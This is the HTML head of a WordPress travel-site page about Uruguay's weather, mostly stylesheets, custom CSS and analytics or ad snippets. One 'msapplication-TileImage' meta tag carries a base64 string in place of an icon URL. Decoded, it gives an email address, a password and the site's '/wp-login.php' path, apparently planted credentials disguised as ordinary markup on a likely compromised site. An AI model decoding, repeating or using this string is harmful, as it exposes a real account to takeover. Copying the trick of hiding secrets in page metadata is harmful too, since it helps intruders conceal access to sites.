media='all'>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css" rel='stylesheet' id='cpsh-shortcodes-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/contact-form-7/includes/css/styles.css" rel='stylesheet' id='contact-form-7-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/bootstrap/bootstrap.min.css" rel='stylesheet' id='bootstrap-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/slick/slick.css" rel='stylesheet' id='slick-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css" rel='stylesheet' id='intlTelInput-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/style.css" rel='stylesheet' id='theme-styles-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/style.css" rel='stylesheet' id='style-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" rel='stylesheet' id='fontawesome-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/css/build/default.css" rel='stylesheet' id='tablepress-default-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.buttons.css" rel='stylesheet' id='tablepress-datatables-buttons-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.columnfilterwidgets.css" rel='stylesheet' id='tablepress-datatables-columnfilterwidgets-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedheader.css" rel='stylesheet' id='tablepress-datatables-fixedheader-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css" rel='stylesheet' id='tablepress-datatables-fixedcolumns-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.scroll-buttons.css" rel='stylesheet' id='tablepress-datatables-scroll-buttons-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/responsive-tables.css" rel='stylesheet' id='tablepress-responsive-tables-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css" rel='stylesheet' id='font-awesome-css' media='all'>
<link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css" rel='stylesheet' id='popupaoc-public-style-css' media='all'>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/anything-popup/anything-popup.js" id="anything-popup-js-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.southamerica.travel/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.southamerica.travel/wp-json/wp/v2/pages/27005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.southamerica.travel/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.southamerica.travel/?p=27005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.southamerica.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southamerica.travel%2Furuguay%2Ftravel-info%2Fweather" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.southamerica.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southamerica.travel%2Furuguay%2Ftravel-info%2Fweather&#038;format=xml" />
<meta name="msapplication-TileImage" content="cnlhbi5iYXJyLjQyQGdtYWlsLmNvbTpGJmg3SEZwXl5HIzQkTXJIL3dwLWxvZ2luLnBocA==" />
<meta name="generator" content="Site Kit by Google 1.168.0" />        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 12px 12px 12px 12px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="lazyJs" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7313053258137171&host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-192x192.png" />
<meta name="msapplication-TileImage" content="https://www.southamerica.travel/wp-content/uploads/2019/09/cropped-SAT_Favicon-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.tour-customizer__dropdown .choices
{
	max-height:201px !important;
}

.mobileview {
	display:none;
}
.page-id-40230.page-template-tpl-tour-embedded header.main-header {
    position: sticky !important;
    top: 0px;
    background: #fff;
    float: left;
}
.tour-contact__content-wrapper #country-listbox{
  width:350px !important;
  max-height:200px !important;
}
@media only screen and (max-width: 767px){
	.mini-form .topp_bars {
    margin: 0px;
 }
	.single-tour h4.pricing-tile__main {
    min-height: 72px;
 }
	.tour-contact__image-outer p{
		width:100%;
	}
	section.tours-table {
    width: 100%;
 }
	.tours-table .tours-grid__row {
    overflow: scroll;
  }
	html.jsload {
    overflow-y: inherit !important;
}
	/*-html, body {
    overflow-x: hidden;
 }*/
body{
    margin-top:0px !important;
    height: 100% !important;
}
.desktopview {
	display:none;
}
.mobileview {
	display:block !important;
}
	button.hamburger {
		line-height: 40px;
		padding-right: 30px;
	}

button.hamburger > span {
	display: none;
	}
.header-mobile.d-flex.d-xl-none {
    width: 100%;
    float: left;
}
	.header-mobile figure.main-logo, .header-mobile .top15tours {
    margin-top: 10px;
}
 .sticky-nav.sticky-nav--tax.sticky, 
 .sticky-nav.sticky-nav--tour.sticky {
    position: sticky !important;
    z-index: 99;
    top: 124px !important;
}
.read-more .read-more__right {
    margin-top: 0px !important;
}
.read-more__content {
    margin-top: 0px !important;
}
	
button.hamburger > svg {
	margin-top: 20px;
	}}

@media only screen and (max-width:575px){
h1, .h1_headline, h1.hero-title {
    font-size: 30px !important;
}
h2, ead-more__title {
    font-size: 26px !important;
 }
.single-tour .tour-hero__wrapper p.tour-hero__bottom-text img.emoji {
    max-width: 15px;
 }
section.tour-slider>.tour-slider__slider .slick-track .slick-slide figure.tour-slider__image {
    margin-bottom: 0;
 }	
}


/*----header menu css----*/
@media (min-width:991px) and (max-width:1199px){
  .header-additional-nav li:not(:last-of-type) {
    margin-bottom: 0px;
}
.header-nav > ul > li.menu-item:not(:last-of-type){
    margin-bottom:0px !important;
}
.header-nav {
    padding: 0px 0 0;
}
.main-logo {
    width: 210px;
    margin: 0 0 0 1px;
    margin-right: auto;
}
.header-bottom.d-none.d-xl-flex {
    display: flex !important;
    justify-content: flex-end;
    width: 100%;
}
.header-bottom .mega-menu-wrapper {
    max-height: calc(100vh - 112px) !important;
	height: auto;
	top: 100%;
}
.header-mobile.d-flex.d-xl-none {
    display: none !important;
}
.header-nav > ul {
    flex-direction: row;
    display: flex;
}
  .header-bottom .d-xl-none {
     display: none!important;
 }
 .header-bottom .custom-tour-header-menu {
    display: block;
}
.header-bottom .header-additional-nav ul{
    flex-direction:row;
    align-items: center;
}
.header-bottom .header-additional-nav {
    padding: 0px 0 0 0 !important;
}
.header-nav > ul > li.menu-item > a{
    padding:0px 10px;
    font-size: 18px !important;
} 
.header-bottom .header-additional-nav a{
  font-size: 18px !important;
  padding: 10px;
}
.header-bottom .contact .noPad{
  display:block;
}
.header-bottom .contact .noPad br {
    display: none;
}
.header-top {
    justify-content: flex-end !important;
}}
.single-destination .sticky-nav.sticky {
    position: sticky;
 }
@media (min-width:991px) {
	header .mega-menu-wrapper .custom-menu a {
    line-height: 1.3;
}
header .mega-menu-wrapper .custom-menu a.menu-element-with-icon {
    padding-bottom: 5px;
}
header .mega-menu-wrapper .custom-menu {
    margin-bottom: 10px;
}
header .mega-menu-wrapper {
    padding-top: 20px;
 }
}
@media (min-width:1024px) {
html body .sticky-nav.sticky-nav--tax {
    top: 90px !important;
    position: sticky;
}
 }

	
}
@media (max-width:990px) {
.header-nav-mobile nav.header-nav .custom-menu > a:last-child {
    margin-bottom: 15px;
 }
header .mega-menu-wrapper a.menu-element-with-image {
    margin-bottom: 0px;
}	
}
.single .read-more__left .read-more__content, .single .read-more__right .read-more__content {
    margin-top: 0px !important;
}


/*----header menu css end----*/

.page-id-26646 .content-tabs__tabs-content-wrapper .pf-content p > span#convert {
    display: none;
}
section.tours-grid {
    margin-top: 50px;
}
section.tours-grid .read-more__right .read-more__content:empty {
    margin-top: 30px !important;
}

@media (max-width:575px) {
.tours-table .tours-grid__row table tr td {
    text-wrap: nowrap;
}
}




/* Header GSC issues fix */
	body img.wp-smiley, body img.emoji{
		aspect-ratio:1
	}
@media(max-width:767px){
	html body main.page-content section.page-hero, html body section.tour-slider {
    padding-top: 0 !important;
}
	
html body .main-header {
    position: sticky !important;
    animation: unset !important;
    transition: 0s all !important;
    transform: unset !important;
    padding-top: 4px;
}
html body div#page section.taxonomy-hero {
    margin-top: 0px !important;
}
	
html body .main-header .header-mobile {
    float: unset !important;
}
html body button.hamburger {
    min-width: 60px !important;
    padding-right: 0px !important;
}

}


/*  */

.page-hero + .sticky-nav.sticky, .hero-basic + .sticky-nav.sticky {
    top: 90px !important;
}
.page-hero + .sticky-nav nav a:last-child {
    margin-right: 25px !important;
}

.tour-slider + style + .sticky-nav.sticky {
    top: 90px !important;
}

.page-hero + .sticky-nav, .hero-basic + .sticky-nav {
    top: 90px !important;
     position:sticky !important;
}
.tour-slider + style + .sticky-nav {
    top: 90px !important;
     position:sticky !important;
}
.tour-slider + style + .sticky-nav nav a:last-child {
    margin-right: 25px !important;
}

@media(min-width:768px) and (max-width:1199px){
.page-hero + .sticky-nav.sticky-nav--tour.sticky, .tour-slider + style + .sticky-nav.sticky {
    top: 88px !important;
    position:sticky !important;
}

.page-hero + .sticky-nav.sticky-nav--tour, .tour-slider + style + .sticky-nav {
    top: 88px !important;
     position:sticky !important;
}
	.page-hero + .sticky-nav.sticky {
    top: 88px !important;
    position:sticky !important;
}
.page-hero + .sticky-nav {
   top: 88px !important;
    position:sticky !important;
}

    }


@media(max-width:767px){
.page-hero + .sticky-nav.sticky-nav--tour.sticky, .hero-basic + .sticky-nav.sticky {
    top: 130px !important;
    position:sticky;
}
.page-hero + .sticky-nav.sticky-nav--tour, .hero-basic + .sticky-nav {
     top: 130px !important;
    position:sticky;
}
	.tour-slider + style + .sticky-nav.sticky {
    top: 130px !important;
		position:sticky !important;
}
.tour-slider + style + .sticky-nav {
     top: 130px !important;
		position:sticky !important;
}

    }

.page-id-103189 #tour-customizer{
	display:block !important;
}
.b-content-images__content-wrapper img.emoji {
    max-width: 15px;
    margin-left: 3px !important;
}/*--css added for cls /what-is-chile-famous-for--*/
		</style>
		<!-- Google Tag Manager -->
  <script type="lazyJs" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-T6HPP5K');</script>
<!-- End Google Tag Manager -->



    <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7313053258137171" crossorigin="anonymous" type="lazyJs"></script>

    <link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" rel='stylesheet' id='fontawesome-css' media='all'>
<style id="w3speedster-custom-css">.single .tour-hero__destinations .destination-link:last-child {   background:#000b40 !important;   color:#fff;   border:1px solid #ffffff; } #phone_content {   padding-left:90px !important; } .ginput_container.ginput_recaptcha {   min-height:78px; } .content-tabs__head-mobile-btn {   display:none;   width:100%;   height:62px;   padding:0;   position:relative;   font-family:ff-dax-pro-condensed, sans-serif;   font-size:21px;   font-weight:500;   line-height:1;   text-align:left;   color:#000b40;   border:none;   border-bottom:1px solid #969bb3;   border-radius:0;   background-color:#fff;   cursor:pointer; } .read-more__content-read-more {   display:none;   padding-top:32px; } .free-tour-guide-download .alignnone {   margin:15px 0; } .single-accordion {   padding:0 0;   border-top:1px solid #969bb3;   transition:border-color .2s linear;   margin-top:10px;   border-radius:0; } .content-column.last_column p:empty {   display:none; } .header-nav-mobile.is-active {   transform:translateY(0); } .single-post .page-hero__label-link {   display:inline-block;   padding:10px 10px 5px;   margin:0 9px 9px 0;   font-size:14px;   font-weight:500;   line-height:16px;   color:#fff;   letter-spacing:.7px;   text-transform:uppercase;   background:#0a66ea;   transition:all .3s ease; } .home .testimonials__slider button.slick-prev.slick-arrow {   right:0 !important;   left:unset !important; } .home .testimonials__slider button.slick-next.slick-arrow {   left:unset !important; } html body {   opacity:1 !important; }  .slick-slider {   position:relative;   display:block;   box-sizing:border-box;   -webkit-user-select:none;   -moz-user-select:none;   -ms-user-select:none;   user-select:none;   -webkit-touch-callout:none;   -khtml-user-select:none;   -ms-touch-action:pan-y;   touch-action:pan-y;   -webkit-tap-highlight-color:transparent } .slick-list {   position:relative;   display:block;   overflow:hidden;   margin:0;   padding:0 } .slick-list:focus {   outline:0 } .slick-list.dragging {   cursor:pointer;   cursor:hand } .slick-slider .slick-list, .slick-slider .slick-track {   -webkit-transform:translate3d(0, 0, 0);   -moz-transform:translate3d(0, 0, 0);   -ms-transform:translate3d(0, 0, 0);   -o-transform:translate3d(0, 0, 0);   transform:translate3d(0, 0, 0) } .slick-track {   position:relative;   top:0;   left:0;   display:block } .slick-track:after, .slick-track:before {   display:table;   content:\'\' } .slick-track:after {   clear:both } .slick-loading .slick-track {   visibility:hidden } .slick-slide {   display:none;   float:left;   height:100%;   min-height:1px } [dir=rtl] .slick-slide {   float:right } .slick-slide img {   display:block;   border-radius:5px } .slick-slide.slick-loading img {   display:none } .slick-slide.dragging img {   pointer-events:none } .slick-initialized .slick-slide {   display:block } .slick-loading .slick-slide {   visibility:hidden } .slick-vertical .slick-slide {   display:block;   height:auto;   border:1px solid transparent } .slick-arrow.slick-hidden {   display:none } html:not(.jsload) button.step-back1.step-back-taxonomy {   opacity:0; } body img.wp-smiley, body img.emoji {   width:30px !important;   height:auto !important; } html:not(.jsload) .home .page-content>section:nth-child(n+3) * {   background-image:none !important; } html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) .tour-customizer__image-button {   background-image:none !important; } .contact a {   font-weight:800;   font-size:21px;   font-family:"ff-dax-pro-condensed", sans-serif; } .b-content-images__col .c-btn-wrapper:not(:last-child) {   margin-right:15px; } .slick-arrow:after {   content:'';   display:block;   width:16px;   height:20px;   position:absolute;   top:50%;   left:50%;   transform:translate(-50%, -50%);   margin-left:-2px;   background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/icons/slider-arrow.svg);   background-repeat:no-repeat;   background-position:center;   background-size:contain;   transition:all .2s linear; } .tour-slider .slick-arrow.slick-prev {   right:auto;   left:165px; } .tour-slider .slick-arrow {   width:80px;   height:80px;   margin:0; } .slick-arrow.slick-prev {   right:auto;   left:30px; } .tour-slider .slick-arrow.slick-next {   right:165px;   left:auto; } .tour-slider .slick-arrow {   width:80px;   height:80px;   margin:0; } .slick-arrow.slick-next {   right:30px;   left:auto; } .slick-arrow.slick-next:after {   transform:translate(-50%, -50%) rotate(-180deg);   margin-left:0; } .slick-arrow {   width:48px;   height:48px;   padding:0;   position:absolute;   z-index:1;   top:50%;   transform:translate(0, -50%);   margin:-31px 0 0;   font-size:0;   line-height:0;   border:none;   border-radius:50%;   background-color:#FFF;   box-shadow:none;   cursor:pointer;   transition:background-color .2s linear; } #tour-customizer-taxonomy .tour-customizer-top {   position:relative !important; } div.printfriendly {   display:none !important; } .single-accordion__title {   display:block;   padding:17px 20px 17px 15px;   position:relative;   cursor:pointer;   transition:all .2s linear; } .single-accordion__content {   display:none;   padding:0 45px 14px 16px; } .single-accordion__title h4 {   font-size:21px;   font-weight:500;   line-height:32px;   letter-spacing:0;   transition:color .2s linear;   margin:0 } .c-btn-wrapper.align-center {   text-align:center; } .single-destination .featured-activities p {   margin:0 0 47px; } .single-destination .h4_headline {   position:absolute;   bottom:33px;   background-color:rgba(0, 0, 0, .5);   color:#fff;   width:auto;   text-align:center;   right:15px;   left:15px; } .block-gallery-lightbox+.block-content-links, .block-gallery-slider+.block-content-links, .block-content-links+.block-content-links {   padding-top:0; } .content-link__title {   padding:16px 0;   position:relative;   margin:0;   font-size:21px;   font-weight:500;   line-height:24px;   color:#283246;   letter-spacing:0; } .content-link {   display:block;   margin-bottom:31px;   backface-visibility:hidden; } .single-destination .block-content {   padding:35px 0; } .single-destination .single-accordion {   border:1px solid #969bb3;   border-radius:5px; } .c-btn-wrapper:last-child {   margin-bottom:0; } .tour-plan h4 {   font-size:20px;   margin-bottom:0 } .tour-plan li {   width:32%;   display:inline-block;   padding:10px 0 10px 10px;   margin-bottom:10px; } .tour-plan img {   margin-right:10px;   margin-bottom:10px;   aspect-ratio:1 } .single-destination .block-content-links-text {   padding-bottom:0; } #tour-customizer {   display:none;   position:fixed;   z-index:99999;   top:0;   right:0;   left:0;   color:#fff;   background-color:#0d175c;   overflow:hidden; } .related-articles__category-link {   padding:8px;   position:absolute;   top:0;   left:0;   transform:translateY(-50%);   font-size:14px;   font-weight:500;   line-height:16px;   color:#fff;   letter-spacing:.7px;   text-transform:uppercase;   background-color:#0a66ea;   transition:background-color .2s ease; } .related-articles__category-link-outer {   position:relative;   z-index:1; } a:link {   text-decoration:none; } .c-link {   min-width:280px;   padding:10px 0;   margin:0;   font-size:21px;   font-weight:500;   line-height:24px;   border-bottom:1px solid #8b90a6; } .related-articles--single .related-articles__title {   display:inline-block;   margin-bottom:33px;   border:none;   box-shadow:none; } .related-articles__author {   margin:22px 0 0;   font-size:14px;   font-weight:500;   line-height:16px;   letter-spacing:.7px;   